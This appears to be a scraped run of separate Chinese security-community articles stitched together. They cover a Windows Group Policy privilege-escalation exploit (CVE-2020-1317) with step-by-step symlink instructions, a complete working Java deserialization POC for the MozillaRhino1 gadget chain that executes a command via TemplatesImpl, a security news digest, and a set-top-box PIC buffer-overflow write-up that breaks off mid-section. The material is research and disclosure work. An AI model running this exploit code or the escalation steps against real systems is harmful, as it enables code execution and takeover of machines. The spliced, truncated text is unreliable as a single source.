* apmClient::cseRemoveLastGpoPolicies()→ apmClient::PurgeGph() → gpprefcl!apmDeleteFile()
这些方法里没有一个调用了apmClientContext::impersonate()。负责应用GPO的方法是apmClient::cseApplyGpoPolicies()和apmClient::cseRemoveLastGpoPolicies()。我是在Windbg于gpprefcl!apmWriteFile()断下时,查看调用栈意识到的:
00 000000dd`d27fc3a8 00007ffd`ba3f413f gpprefcl!apmWriteFile01
000000dd`d27fc3b0 00007ffd`ba3f2867 gpprefcl!apmClient::UpdateGph+0x13702
000000dd`d27fc490 00007ffd`ba3f54ee
gpprefcl!apmClient::cseApplyGpoPolicies+0x2a703 000000dd`d27fc5a0
00007ffd`ba3f3e3a gpprefcl!apmClient::processGpoLists+0x4ca04
000000dd`d27fc710 00007ffd`ba41d49a gpprefcl!apmClient::Main+0x1a05
000000dd`d27fc740 00007ffd`ba41d310
gpprefcl!apmCse::StartClient<apmClientProfessional>+0xee06 000000dd`d27fdc00
00007ffd`ba41e911 gpprefcl!apmCse::PolicyMain<apmClientProfessional>+0x25007
000000dd`d27fdf40 00007ffd`c9c89ce2
gpprefcl!ProcessGroupPolicyExPrinters+0xc108 000000dd`d27fe010
00007ffd`c9c50b25 gpsvc!ProcessGPOList+0x88209 000000dd`d27fe3d0
00007ffd`c9c5caf5 gpsvc!ProcessGPOs+0x227c5
那么剩下的唯一的事就是利用漏洞了。
## 0x02 利用
利用过程如下:
* 列出C:UsersuserAppDataLocalMicrosoftGroup PolicyHistory中的所有组策略GUID。
* 如果有多个GUID,看看哪个目录最近更新了。
* 进入该目录,再进入名为用户SID的子目录。
* 找到最后修改的目录,每个人机器上不同,我这里是Printers。
* 删除Printers目录里的xml文件。
* 创建NTFS解析点,指向RPC Control,再创建由xml指向C:WindowsSystem32任意文件.dll的符号链接。
* 打开命令行,运行gpupdate。
成功了,在任意位置创建任意文件。通过这个漏洞还可以删除修改系统保护的文件。根据GPO对象的不同,步骤有些许不同,但是都可以导致提权漏洞。
## 0x03 总结
组策略的结构很复杂。Windows支持许多老式代码和自定义选项,其中包括不同的GPOLink类型。尽管在几乎所有代码路径上都调用了线程模拟API,但还是有路径没调用的。当组策略应用于组织单位,而服务又将GPO写入磁盘时就发生漏洞。
数以百万计的Windows机器在未更新补丁的情况下都会受此漏洞影响,但是将来微软应该会提供缓解措施,在创建挂载点/目录链接时要求管理员权限。这将阻止整类文件系统攻击。
更多细节可以看这个演示:
<https://cyberark.wistia.com/medias/owxm6nmb2v>
感谢队员Elyda Barak,他对组策略有广泛的认识,给我解释了组策略的许多细节,省了我很多时间。
## 0x04 漏洞披露时间线
2019年6月17日 – 漏洞报告给微软。
2019年6月17日 – 官方接收。
2019年9月18日 – 微软确认漏洞,说明了补丁的复杂度。
2020年1月9日 – 微软承诺2020年第二季度下发补丁。
2020年6月9日 – 补丁发布:CVE-2020-1317。 | 社区文章 |
## 概述
Rhino 是完全使用 Java 编写的 JavaScript 的开源实现,使 Java 可以调用 js 脚本,实现脚本语言与 Java 语言的数据交换
> 如果使用了与 Ubuntu 或 Debian 捆绑在一起的 OpenJdk,则可能依然存在此条利用链
这里使用的依赖版本为`rhino-javascript-1.7R2`
## MozillaRhino1
### ScriptableObject
首先看看官方的解释
这是`Scriptable`接口的一个默认实现,这个类提供了很多方法,能够通过这些方法定义`JavaScript`对象的多种属性和方法
我们看看`Scriptable`接口的解释
这个接口是所有javaScript对象都必须要实现的,提供了属性的管理和转换执行功能
在这个类中存在有调用链中相关的一个属性`slots`,是一个使用`transient`修饰的`Slot`数组
对于`Slot`类,他是一个抽象类,我们需要关注他的子类`GetterSlot`
存在有两个属性`getter / setter`
接下来我们来看看这条链子的入口点
### NativeError
跟进`org.mozilla.javascript.NativeError`类
首先看看该类的继承关系
继承了`IdScriptableObject`类,进而实现了`Serializable`接口,能够进行序列化和反序列化的调用
该类的关键点在其toString方法中
调用了类的`js_toString`方法,传入的参数是this对象,跟进一下
在该方法中通过调用`getString`方法获取了thisObj中的name和message等相关信息,我们看看getString的逻辑
主要是调用`ScriptableObject.getProperty`方法获取对应的值,跟进
从注释中我们也可以看见端倪,这个方法的作用就是为了从一个javaScript对象中取出对应的属性名,也算是前面讲到的`ScriptableObject`类的管理属性中的获取属性的功能了吧(这不是废话吗)
跟进一下具体的实现吧,首先是将传入的javaScript对象传递给了`start`对象,通过调用javaScript对象的`get`方法带上属性名和javaScript对象获取结果,即是调用了`Scriptable`接口的get方法,一直调用到了其父类的父类`ScriptableObject#get`方法,跟进看看
该方法将返回给定的属性名的值或者返回没有找到的标识,值得注意的是,这里提到如果将会有机会调用getter方法,我们跟进一下看看是如何被调用的
方法的流程如下,首先会调用`getSlot`方法获取对象的slot对象,如果为空就返回没有找到,如果其不为前面提到的`GetterSlot`实例,则直接返回对应slot的值
我们关注的主要是为`GetterSlot`实例的情况,首先会取出对应的getter属性对象值,如果不为空且为`MemberBox`实例的时候,当该实例中的`delegateTo`属性为null的时候,在反射调用的时候其对象为start即是最开始的`Scriptable`对象,其参数为空参数
然而在其`delegateTo`不为null的时候,将会将属性值作为返回调用的类对象,start作为其参数
上面讲的是`MemberBox`的时候的逻辑,我们关注一下`MemberBox`是个什么
很不幸的事,在初始化的过程中,这个delegateTo默认为空且因为其被`transient`修饰,我们只能走另一个分支,但是对于反射的类对象来说是固定的为传入的`Scriptable`对象,不能够指定任意的类对象,所以也pass掉
现在我们还有着一条路可以走,那就是那个else语句部分,如果其不为`MemberBox`实例的时候,如果是`Function`的实例,将会调用其call方法
接下来就是实现了`Function`的类的分析
### NativeJavaMethod
在`org.mozilla.javascript.NativeJavaMethod`类,刚好是一个实现了`Function`接口的类
这个类将 Java 方法反映到 JavaScript 环境中并处理方法的重载
看看其构造方法
传入了一个`MemberBox`对象,将其保存在了`methods`这个MemberBox[]数组中
前面提到调用了call方法,我们跟进一下call方法的逻辑吧
首先是通过`findFunction`的调用,通过Context和methods等获取了对应的索引值
之后的关键点在最后的反射的调用,传入对象是javaObject,我们向上追溯可以知道javaObject的由来如下
首先将最开始传递而来的`thisObj`参数,即是`NativeError`对象,需要满足其通过Wrapper包装过的,在进入if语句之后,调用其`unwrap`方法将得到的值传递给javaObject对象
但是在`NativeError`类中并没有满足条件,但是如果没有得到相应的条件,调用调用其`getPrototype`方法获取他的成员变量
继续进行判断
总结一些,我们需要找到一个既实现了`Scriptable`并且又实现了`Wrapper`接口的一个类
### NativeJavaObject
`org.mozilla.javascript.NativeJavaObject`中就是满足条件的类
在其upwrap方法中
将会返回javaObject属性值,虽然这个属性是被`transient`修饰的,但是在其`readObject`方法中能够保存javaObject属性值
所以现在回到了前面讲到了,取到了对应的javaObject对象,之后将会调用`MemberBox#invoke`方法,传入javaObject对象和参数数组
### MemberBox
在该类的invoke方法中,首先调用method方法获取了`memberObject`属性值
同样的,虽然属性被`transient`修饰了,但是同样实现了`writeMember/readMember`方法可以保存memberObject属性
所以我们能够控制任意类的任意方法的调用了
## 构造
前面提到了该链的入口方法是`toString`的调用,对于toString的调用,我们并不陌生,很多常见的库都存在对应的toString链,比如CC库/ROME组件/hessian协议中,印象中好像JDK都存在一条toString的调用链
首先构造一个恶意的`TemplatesImpl`对象
//动态创建字节码
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.makeClass("Evil");
ctClass.makeClassInitializer().insertBefore(cmd);
ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] bytes = ctClass.toBytecode();
TemplatesImpl templates = new TemplatesImpl();
SerializeUtil.setFieldValue(templates, "_name", "RoboTerh");
SerializeUtil.setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
SerializeUtil.setFieldValue(templates, "_bytecodes", new byte[][]{bytes});
之后就是创建一个`NativeJavaObject`类对象,使得调用其`unwrap`方法,返回恶意的`TemplatesImpl`对象
由于该类在序列化和反序列化中将会调用`initMembers`方法
对parent属性有相应的处理,所以我们需要在构造类对象的时候为这个属性赋值
Context context = Context.enter();
NativeObject scriptableObject = (NativeObject) context.initStandardObjects();
NativeJavaObject nativeJavaObject = new NativeJavaObject(scriptableObject, tmpl, TemplatesImpl.class);
对于TemplatesImpl链来说,主要是调用其`newTransformer`方法造成的命令执行
所以我们创建一个`NativeJavaMethod`类对象,指定其调用的方法名
Method newTransformer = TemplatesImpl.class.getDeclaredMethod("newTransformer");
NativeJavaMethod nativeJavaMethod = new NativeJavaMethod(newTransformer, "name");
之后实例化一个入口对象`NativeError`
// 实例化 NativeError 类
Class<?> nativeErrorClass = Class.forName("org.mozilla.javascript.NativeError");
Constructor<?> nativeErrorConstructor = nativeErrorClass.getDeclaredConstructor();
nativeErrorConstructor.setAccessible(true);
Scriptable nativeError = (Scriptable) nativeErrorConstructor.newInstance();
根据前面的分析,反射将 nativeJavaObject 写入到 NativeJavaMethod 实例的 prototypeObject 中
Field prototypeField = ScriptableObject.class.getDeclaredField("prototypeObject");
prototypeField.setAccessible(true);
prototypeField.set(nativeError, nativeJavaObject);
再之后将 GetterSlot 放入到 NativeError 的 slots 中
Method getSlot = ScriptableObject.class.getDeclaredMethod("getSlot", String.class, int.class, int.class);
getSlot.setAccessible(true);
Object slotObject = getSlot.invoke(nativeError, "name", 0, 4);
之后就是反射将`NativeJavaMethod`写入`GetterSlot`的`getter`属性中
之后再通过链子触发其toString方法
完整的POC
package pers.MozillaRhino;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.mozilla.javascript.*;
import pers.util.SerializeUtil;
import javax.management.BadAttributeValueExpException;
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
public class MozillaRhino1 {
public static void main(String[] args) {
try {
TemplatesImpl tmpl = (TemplatesImpl) SerializeUtil.generatorTemplatesImpl();
// 使用恶意类 TemplatesImpl 初始化 NativeJavaObject
// 这样 unwrap 时会返回 tmpl 实例
// 由于 NativeJavaObject 序列化时会调用 initMembers() 方法
// 所以需要在实例化 NativeJavaObject 时也进行相关初始化
Context context = Context.enter();
NativeObject scriptableObject = (NativeObject) context.initStandardObjects();
NativeJavaObject nativeJavaObject = new NativeJavaObject(scriptableObject, tmpl, TemplatesImpl.class);
// 使用 newTransformer 的 Method 对象实例化 NativeJavaMethod 类
Method newTransformer = TemplatesImpl.class.getDeclaredMethod("newTransformer");
NativeJavaMethod nativeJavaMethod = new NativeJavaMethod(newTransformer, "name");
// 实例化 NativeError 类
Class<?> nativeErrorClass = Class.forName("org.mozilla.javascript.NativeError");
Constructor<?> nativeErrorConstructor = nativeErrorClass.getDeclaredConstructor();
nativeErrorConstructor.setAccessible(true);
Scriptable nativeError = (Scriptable) nativeErrorConstructor.newInstance();
// 使用反射将 nativeJavaObject 写入到 NativeJavaMethod 实例的 prototypeObject 中
Field prototypeField = ScriptableObject.class.getDeclaredField("prototypeObject");
prototypeField.setAccessible(true);
prototypeField.set(nativeError, nativeJavaObject);
// 将 GetterSlot 放入到 NativeError 的 slots 中
Method getSlot = ScriptableObject.class.getDeclaredMethod("getSlot", String.class, int.class, int.class);
getSlot.setAccessible(true);
Object slotObject = getSlot.invoke(nativeError, "name", 0, 4);
// 反射将 NativeJavaMethod 实例放到 GetterSlot 的 getter 里
// ysoserial 调用了 setGetterOrSetter 方法,我这里直接反射写进去,道理都一样
Class<?> getterSlotClass = Class.forName("org.mozilla.javascript.ScriptableObject$GetterSlot");
Field getterField = getterSlotClass.getDeclaredField("getter");
getterField.setAccessible(true);
getterField.set(slotObject, nativeJavaMethod);
// 生成 BadAttributeValueExpException 实例,用于反序列化触发 toString 方法
BadAttributeValueExpException exception = new BadAttributeValueExpException("xxx");
Field valField = exception.getClass().getDeclaredField("val");
valField.setAccessible(true);
valField.set(exception, nativeError);
ByteArrayOutputStream byteArrayOutputStream = SerializeUtil.writeObject(exception);
SerializeUtil.readObject(byteArrayOutputStream);
} catch (Exception e) {
e.printStackTrace();
}
}
}
## 调用栈
exec:347, Runtime (java.lang)
<clinit>:-1, Evil
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
getTransletInstance:455, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
newTransformer:486, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:161, MemberBox (org.mozilla.javascript)
call:247, NativeJavaMethod (org.mozilla.javascript)
getImpl:2024, ScriptableObject (org.mozilla.javascript)
get:287, ScriptableObject (org.mozilla.javascript)
get:387, IdScriptableObject (org.mozilla.javascript)
getProperty:1617, ScriptableObject (org.mozilla.javascript)
getString:198, NativeError (org.mozilla.javascript)
js_toString:150, NativeError (org.mozilla.javascript)
toString:110, NativeError (org.mozilla.javascript)
readObject:86, BadAttributeValueExpException (javax.management)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
readObject:51, SerializeUtil (pers.util)
main:60, MozillaRhino1 (pers.MozillaRhino)
## Reference
<https://su18.org/> | 社区文章 |
# 【知识】11月17日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要:美国政府发现 朝鲜政府指使的恶意网络活动HIDDEN COBRA中的远控工具:
FALLCHILL、卡巴斯基对美国2014年9月“方程式”恶意软件检测事件调查报告、AngelaRoot:一加手机刷入SuperSU的app、Cisco
IOS的shellcode生成工具、WMI
repositories取证脚本、对ShadownBrokers放出的exploit——epichero的分析**
资讯类:
卡巴斯基对2014年9月"方程式"恶意软件检测事件调查报告
<https://securelist.com/investigation-report-for-the-september-2014-equation-malware-detection-incident-in-the-us/83210/>
美国国土安全部和联邦调查局(FBI)联合研究结果:发现朝鲜政府指使的恶意网络活动HIDDEN COBRA中的远控工具: FALLCHILL
<https://www.us-cert.gov/ncas/alerts/TA17-318A>
<https://www.us-cert.gov/HIDDEN-COBRA-North-Korean-Malicious-Cyber-Activity>
hash:
0a118eb23399000d148186b9079fa59caf4c3faa7e7a8f91533e467ac9b6ff41
a606716355035d4a1ea0b15f3bee30aad41a2c32df28c2d468eafd18361d60d6
还记得前天一加手机的疑似后门吗?有网友写出了不解锁bootloader的情况下刷入SuperSU的方案
AngelaRoot:一加手机刷入SuperSU的app
源码:<https://github.com/sirmordred/AngelaRoot>
apk下载:<http://www.mediafire.com/file/nm7x9zitvvzfuy5/AngelaRootV4.apk>
Oracle发布‘JoltandBleed’ 漏洞的紧急补丁(包含五个CVE)
<https://threatpost.com/oracle-issues-emergency-patches-for-joltandbleed-vulnerabilities/128922/>
**技术类:**
****
Cobalt Strike External C2服务器web/websocket信道的库
<https://github.com/ryhanson/ExternalC2>
向RDP服务器上传文件的工具
<https://cornerpirate.com/2017/11/14/uploading-files-to-rdp-when-that-is-restricted/>
<https://github.com/cornerpirate/rdpupload>
9.9.9.9:去中心化的安全(屏蔽已知的恶意域名)免费DNS服务
<https://www.quad9.net>
Cisco IOS的shellcode生成工具(C语言实现)
<https://github.com/embedi/tcl_shellcode>
线下盗窃和网络犯罪结合:售卖盗窃苹果设备的非法业务
<http://blog.trendmicro.com/trendlabs-security-intelligence/physical-theft-meets-cybercrime-illicit-business-selling-stolen-apple-devices/>
CVE-2017-16666:Xplico 远程代码执行
<https://pentest.blog/advisory-xplico-unauthenticated-remote-code-execution-cve-2017-16666/>
Securing your Empire C2 with Apache mod_rewrite
<https://thevivi.net/2017/11/03/securing-your-empire-c2-with-apache-mod_rewrite/>
WMI repositories取证脚本
<https://github.com/davidpany/WMI_Forensics>
对ShadownBrokers放出的exploit——epichero的分析
<http://blog.infobytesec.com/2017/05/nsa-shadowbrokers-leak-analyzing.html>
epichero地址:
<https://github.com/x0rz/EQGRP/tree/33810162273edda807363237ef7e7c5ece3e4100/Linux/bin/epichero>
PHP本地文件包含漏洞和远程代码执行漏洞的总结
<https://rawsec.ml/en/local-file-inclusion-remote-code-execution-vulnerability/>
Drawing the Stack:通过一个简单的C代码对照汇编讲解栈
<https://0x00sec.org/t/drawing-the-stack/4363>
聚焦OSX系统的Spotlight
<https://blog.doyensec.com/2017/11/15/osx-spotlight.html>
D-Link DIR605L <=2.08 Denial of Service via HTTP GET (CVE-2017-9675)
<https://cxsecurity.com/issue/WLB-2017110093> | 社区文章 |
# 家用ISP网关MCU的缓冲区溢出漏洞利用
##### 译文声明
本文是翻译文章,文章来源:https://courk.cc/
原文地址:<https://courk.cc/index.php/2018/06/01/a-remote-vulnerability/>
译文仅供参考,具体内容表达以及含义原文为准。
由于原文冗长,本文是我在阅读文章思考后选取的一部分重点内容摘要。
[TOC]
## 硬件综述
### 功能简介
从用户的角度来看,我的STB/网关具有以下常用功能:
* 电视和宽带互联网可通过Cable获得。
* 它作为家用的网关,可以连接到以太网和WiFi, WPA2是默认启用的。
* 它也可以作为机顶盒使用,并可以连接到电视。由于附带的遥控器,可以控制此STB。
我们首先来看一下STB/网关和它的远程控制功能。我网购了很多这样的元件,把他们拆开。
这个STB/网关由三个主要的PCB组成。
不出意料的,有一个是负责网关功能的,另一个作为STB。最后一个包含了一个屏幕和一堆按钮,用于用户的交互。
我费了点时间研究他们的工作、通讯机制。我接下来讲一下这个机制,也让你了解一下本文的主要内容。
* * *
## 网关板
我们不会在这个上做很多事情,而且我也没有花太多时间研究它。
大部分电路板的组件都被封装在焊接金属板的壳里,我不想拆。 主处理器是隐藏的,WiFi模块也是。
对于好奇的读者,我仍然注释了以下图片。(译者注:对标注过的图片上元件不清楚的话,请参阅原文的图片,作者标注非常详细)
()
和STB相连的是这块小电路板:
这些线路传送了电和各种信号。 STB板和网关板之间的主要通信总线似乎是以太网。 其他通信总线似乎包括UART和一些GPIO。
## STB板
在本文的范围内,STB部分将会更加有趣。
如以下带注释的图片所示,电路板的正面主要装有大型处理器和一些RAM。
这些图片描述了最近的硬件版本。
主CPU是Broadcom的BCM7252。 网上的资料不多,但根据一些新闻稿,它被描述为“高性能双核Brahma15 10.5K DMIPS CPU”。
Brahma15似乎实际上接近Cortex A15架构,并且与ARMv7指令集兼容。
有趣的是,一些以前版本的电路板使用了x86处理器。
在底部,可以找到三个有趣的组件:
* 一个eMMC
* PIC单片机,PIC16F1527
* 一个RF远程通信集成电路CC2534
在这样的电路板上找到eMMC并不意外。 它包含STB的固件。 尽管这样,寻找PIC微控制器和RF集成电路会更惊人。
## PIC微控制器
PIC16F1527是一款小型8位微控制器,包装在一个64针脚的TQFP中。
这个PIC的定位,称为“MCU”(微控制器单元),处理一堆简单和低级别的功能。
例如,MCU负责:
* 处理UI板的按钮(下一节中的更多内容)
* 处理UI板的屏幕
* 与RF电路通信
MCU与主STB CPU进行通信,将其称为“MPU”(用于微处理器单元),通过两条UART总线和网关板通信。
例如,当按下UI板上的一个按钮时,MCU将向MPU或网关发送几个字节(取决于哪一个被按下)来通知它该按钮已被按下。
另外一个例子,如果MPU需要更新UI板的屏幕,它将通过向MCU发送命令来完成。
幸好我在网上找到了PIC16F1527的[资料表](http://ww1.microchip.com/downloads/en/DeviceDoc/40001458D.pdf)。
## RF集成电路
CC2534的数据表还未公开。尽管如此,这个似乎是与CC2533引脚兼容的,并且似乎具有相似的特征。
因此,该IC符合其制造商Texas Instrument的“用于2.4GHz IEEE 802.15.4和ZigBee应用的True System-on-Chip解决方案”。该IC用于与遥控器进行通信。
这种遥控器其实不单单使用传统的红外LED与STB进行通信。 IR通信也会在设备安装期间使用。配对后,使用称为“Zigbee
RF4CE”的2.4-GHz无线电协议。
**“** Zigbee RF4CE规格为基于Zigbee远程控制和Zigbee输入控制的设备产品提供了即时,低成本,易于实施的网络解决方案。 Zigbee
RF4CE规范旨在为广泛的产品提供低功耗,低延迟的控制,包括家庭娱乐设备,车库开门器,无钥匙进入系统等等。[http://www.zigbee.org/zigbee-for-developers/network-specifications/zigbeerf4ce/**”**](http://www.zigbee.org/zigbee-for-developers/network-specifications/zigbeerf4ce/**%22**)
CC2534通过SPI总线与MCU通信。因此,遥控器发送的按键首先由RF电路接收,然后由MCU接收,最后由MPU接收。
* * *
###
## UI板
该电路板包含以下组件:
* 显示系统状态的屏幕
* 三个按钮。
按下按钮将执行以下操作:
* 按钮1:WiFi。 用于启用或禁用WiFi。
* 按钮2:WPS。 按下此按钮将允许设备连接到WiFi网络,而不需要WPA2密钥。 此功能默认启用。
按钮3:电源。 用于开启和关闭STB。
正如前文所言,屏幕和按钮都直接连到这些负责处理外部设备的MCU上。
### 远程功能
遥控器的内部揭示了两个主要的集成电路:其中一个是我没去玩的微控制器,另一个是另一个CC2534。CC2534和STB板上焊接一个部件的通信。
如下面所注释的图片所示,主板的一侧包含这些组件,另一侧则全都是触摸式金属圆片开关。
### 架构总结
对本文其余部分有用的关键点如下:
* PIC处理用户界面。 它通过两个不同的UART总线与网关板和STB板通信。
* PIC通过SPI总线与RF集成电路CC2534进行通信。
* STB板的CC2534与遥控器的CC2534通信。 所使用的无线电协议是“Zigbee RF4CE”。
现在可以理解体系结构,我们讨论在系统上运行的软件, 是时候dump一些固件了。
* * *
## 逆向工程
### eMMC固件提取
用热风枪拆下,看到很多引脚,这里用的是153引脚的。我买了一个[读153和169脚eMMC固件的设备](https://www.aliexpress.com/item/Data-recovery-android-phone-DS3000-USB3-0-emmc153-169-tool-for-KYOCERA-Restore-Retrieve-contacts-Sms/32793507014.html),dump后分解SquashFS,是一个linux root的文件系统。
### PIC固件提取
因为这里加了保护所以不能直接从PIC的flash读,但是eMMC可以flash PIC的固件,所以只要从上面提出来的固件里找。
### **反汇编分析**
(译者注:用IDA自带的PIC16xx指令集分析即可)我自己给radare2加上了[PIC的支持](https://github.com/radare/radare2/pull/10199)
### 不破坏设备的固件dump
每个设备都不太一样,我想到了用USB接口去拦截、篡改数据,触发一个远程升级,下载到固件。
### PIC bootloader的dump
先要知道内存在flash上的布局,我要知道我想要的东西在哪?我反编译到0x200的时候,代码开始有意义了,所以0x200之前是bootloader(译者注:其实不用这么麻烦,查手册很快就能搞定)。
Range | Type
---|---
0x0000 – 0x01FF | Bootloader
0x0200 – 0x3FFF | Main Code
我为了dump bootloader,如下图连接。
我最初遇到了困难,觉得像是用了哪种校验,举个两个栗子:
0x00003df0 0800 return
0x00003df2 2100 movlb 0x1
0x00003df4 0430 movlw 0x4
0x00003df6 c901 clr 0x49, f
0x00003df8 2000 movlb 0x0
0x00003dfa c100 movwf 0x41
0x00003dfc 0800 return
0x00003dfe 5600 invalid ; "These bytes do not decode to a valid instruction"
0x00003e00 ffff invalid
0x00003e02 ffff invalid
0x00003e04 ffff invalid
0x00003e06 ffff invalid
0x00007dae ed01 clr 0x6d, f
0x00007db0 dc2f goto 0x7dc
0x00007db2 0230 movlw 0x2
0x00007db4 2100 movlb 0x1
0x00007db6 ed00 movwf 0x6d
0x00007db8 2000 movlb 0x0
0x00007dba 5514 bsf 0x55, 0
0x00007dbc 0800 return
0x00007dbe 8700 movwf 0x7 ; "Weird instruction to end and image. The return just above makes more sense"
0x00007dc0 ffff invalid
0x00007dc2 ffff invalid
0x00007dc4 ffff invalid
果然是这样的,我最后确定这就是和`0x51`异或校验的。于是我重新写了一下。
include <p16f1527.inc>
DUMP_CODE CODE 0x38C0
MOVLB 0x03
BCF PMCON1, CFGS
CLRF 0x70
CLRF 0x71
; Loop through the bootloader data
loop:
MOVFW 0x70
MOVWF PMADRL ; Store LSB of address
MOVFW 0x71
MOVWF PMADRH ; Store MSB of address
BSF PMCON1, RD ; Initiate read
NOP ; Ignored
NOP ; Ignored
MOVFW PMDATL
MOVWF TX1REG
busy_loop_2:
BTFSS TX1STA, 1
GOTO busy_loop_2
MOVFW PMDATH
MOVWF TX1REG
busy_loop_3:
BTFSS TX1STA, 1
GOTO busy_loop_3
INCF 0x70, f
SKPNZ
INCF 0x71, f
MOVFW 0x71
XORLW 0x20
SKPNZ
GOTO resume
GOTO loop
; Use to continue the normal
; firmware execution safely
resume:
MOVLB 0x2
BSF 0xC, 3
BSF 0xF, 0
RETURN
END
* * *
## 远程/STB RF 连接
### 简介
之前讲如何拿下固件,接下来我们研究如何远程攻击,这里用到了ZigBee,是我们主要的研究对象。
**Zigbee RF4CE简介**
RF4CE专为远程控制应用而设计,用于低速传输少量数据。
它位于由IEEE 802.15.4定义的物理层(PHY)和媒体访问控制(MAC)层之上。
* PHY层
数据在2.4GHz ISM频段上传输。
RF4CE仅使用16个2.4GHz可能的Zigbee通道中的3个通道。
使用的频道是分别对应于2425MHz,2450MHz和2475MHz频率的频道15,20和25。
使用的调制是O-QPSK。 使用DSSS可以提高噪声免疫力。
* MAC层
Zigbee数据包的一般结构如下。
SIZE (BYTES) | 2 | 1 | 0 or 2 | 0, 2 or 8 | 0 or 2 | 0, 2 or 8 | * | 2
---|---|---|---|---|---|---|---|---
FIELD | Frame Control | Sequence Number | Destination PAN | Destination
Address | Source PAN | SourceAddress | Payload | Checksum
具体而言,帧控制由以下字段组成:
BIT INDEX | 0-2 | 3 | 4 | 5 | 6 | 7-9 | 10-11 | 12-13 | 14-15
---|---|---|---|---|---|---|---|---|---
FIELD | Frame Type | Security Enable | Frame Pending | ACK | Intra PAN |
Reserved | Destination Addressing Mode | Reserved | Source Addressing Mode
* 帧控制,位10-11和14-15:不同的寻址模式可用于源和目标。 长寻址模式意味着源地址或目标地址将由8个字节组成,而短寻址意味着将只使用两个字节。
* PAN代表个人区域网络, 这个概念是特定于Zigbee的。Zigbee节点只允许从同一个PAN发送数据到一个节点。
* 在我们的例子中,帧有效载荷将包含RF4CE层。
AES-128-CCM *是CCM操作模式的衍生产品,并使用AES作为分组密码。 密钥长度为128位。
这个密钥在配对过程中在两个设备之间交换。 这个过程有点“混淆”,但基本上是明文的。
这里是将密钥分成37个种子,并通过使用以下XOR操作来计算密钥。
为了使攻击者更难以嗅探,传输关键种子的Zigbee数据包以非常低的输出功率发送。
不用说,这个密钥交换过程并不完美,它已经受到广泛的批评。不过,如果攻击者没有嗅探到配对过程,那么AES-128-CCM *就没什么重大问题。
在我们的远程和STB的情况下,这种配对过程和密钥交换仅在STB的第一次启动期间发生过一次。
### RF4CE 工具
* GNU Radio
* The IEEE 802.15.4 MAC and PHY layers are provided by the gr-ieee802-15-4 project
* HackRF
* PlutoSDR
## PIC 缓冲区溢出
### 简介
因为注入RF4CE数据包是可能的,我开始fuzz STB。
我很快发现发送大的RF4CE数据帧有时会让PIC卡住甚至重置。
这显然像是一个缓冲区溢出。 但是如何利用PIC微控制器上的缓冲区溢出? 考虑到PIC仅用于基本功能,是否有什么“邪恶”来实现?
要回答这些问题,我首先必须介绍PIC Enhanced Midrange架构的基础知识。 已经熟悉它的读者可以随意跳过本节。
我将着重指出在这样的设备上“利用”缓冲区溢出的要点。
* * *
### PIC Midrange架构
**指令集**
PIC Enhanced Midrange架构支持以14位编码的49条指令。
我不详细说明这些指令。
**内存布局**
PIC Enhanced Midrange 是Harvard架构。 这意味着指令存储器与数据存储器分开。
PIC数据存储器分为几个128字节的存储区(bank)。 所有存储区具有相同的结构,详见下表。
ADDRESS RANGE | MEMORY TYPE
---|---
0x000 – 0x00b | Core Registers
0x00c – 0x01f | Peripherals Registers
0x020 – 0x06f | General Purpose Registers
0x070 – 0x07f | Common RAM
例如,我们从PIC中提取出来的数据表显示有四个存储区。
我们来详细看一下这些内存区域:
**寄存器**
**核心寄存器**
核心寄存器都可以被存储区(bank)访问到:
ADDRESS | REGISTER
---|---
0x00 | INDF0
0x01 | INDF1
0x02 | PCL
0x03 | STATUS
0x04 | FSR0L
0x05 | FSR0H
0x06 | FSR1L
0x07 | FSR1H
0x08 | BSR
0x09 | WREG
0x0a | PCLATH
0x0b | INTCON
**INDFn** , **FSRnL** 和 **FSRnH** 寄存器用于间接寻址。 这将在以下几节中解释。
**PCL** 和 **PCLATH** 用于存储程序计数器。 这两个寄存器对我们来说非常重要,并将在下一节详细介绍。
**WREG** 寄存器是工作寄存器。 该寄存器被用作大多数算术和逻辑指令的操作数之一。
**BSR** 寄存器是Bank Select Register。 存储在该寄存器中的值是当前选择的存储块的索引。 让我们来看看下面的代码来理解它的含义。
0x00000000 2000 movlb 0x0
0x00000001 1008 movf 0x10, w
第一条指令将 **BSR** 的值设置为0x00,这意味着选择了Bank 0。 第二条指令从内存加载一个字节到 **WREG** 。 在选择Bank
0时,加载寄存器 **PORTE** 对应的值。
0x00000000 2002 movlb 0x2
0x00000001 1008 movf 0x10, w
这里就用到了选用的存储区2,也就是说LATE的值会被用到。
**外设寄存器**
外设寄存器用于和PIC的外设硬件交互,比如说,UART,SPI或者GPIO都是通过它来控制读写的。
**通用寄存器**
就用来读写数据。
**通用RAM寄存器**
就跟上面一样,它用于读写RAM的数据,这里的内存区域和所有的Bank是一样的。它不受BSR的影响。
**PCL和PCLATH寄存器**
PCL存储程序计数器的LSB,而PCLATH存储MSB。 可以直接写入这些寄存器。 让我们来看看以下内容。
0x00000000 8831 movlp 0x8
0x00000001 4230 movlw 0x42
0x00000002 8200 movwf PCL
